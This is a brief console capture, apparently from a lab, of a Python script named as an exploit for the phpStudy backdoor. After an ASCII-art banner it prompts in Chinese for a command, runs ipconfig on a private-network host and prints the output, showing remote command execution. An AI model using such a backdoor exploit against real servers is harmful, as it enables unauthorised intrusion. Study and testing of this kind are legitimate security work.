 (python36) C:\Users\LOIS\Desktop>python exp_phpstudybakcdoor.py
_ooOoo_
o8888888o
88  .  88
(| -_- |)
O\ = /O
____/`---'\____
.   ' \| |// `.
/ \||| : |||// \
/ _||||| -:- |||||- \
| | \\\ - /// | |
| \_| ''\---/'' | |
\ .-\__ `-` ___/-. /
___`. .' /--.--\ `. . __
. '< `.___\_<|>_/___.' >'.
| | : `- \`.;`\ _ /`;.`/ - ` : | |
\ \ `-. \_ __\ /__ _/ .-` / /
======`-.____`-.___\_____/___.-`____.-'======
`=---='
请输入命令：ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.68.128
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.68.2